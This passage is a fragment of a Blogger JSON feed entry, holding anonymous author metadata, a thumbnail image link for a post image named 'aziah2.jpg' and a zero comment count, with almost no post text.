CEPAT"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17785924001754402274"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsD698pqgpjCsadAdpqXxyDTKgvW9Qvu5diE49DqgkRQTG6A6FbvFDwKw5OWZMS5rcqp7_iShvZH6V5vGXDU26gnrXs7EB9uTzkoGvg3I4VIUE6jwArSqJLhqbDb1pByteW1QsWjTfKIAT\/s72-c\/aziah2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});